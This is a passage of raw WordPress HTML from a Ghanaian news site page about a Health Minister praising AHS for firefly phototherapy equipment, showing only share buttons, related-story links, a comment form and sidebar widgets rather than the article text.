2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/', 'Health%20Minister%20applauds%20AHS%20for%20assembling%20firefly%20phototherapy%20equipments%20in%20Ghana', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/remain-focused-on-the-party-core-objective-deputy-general-secretary-to-party-executives/" rel="prev">Previous: <span class="em-post-navigation nav-title">&#8220;Remain focused on the party core objective&#8221; -Deputy General Secretary to party executives</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/ndc-chides-govt-security-angents-over-attack-on-journalists/" rel="next">Next: <span class="em-post-navigation nav-title">NDC Chides Govt, Security Angents Over Attack On Journalists</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9401' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/health-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
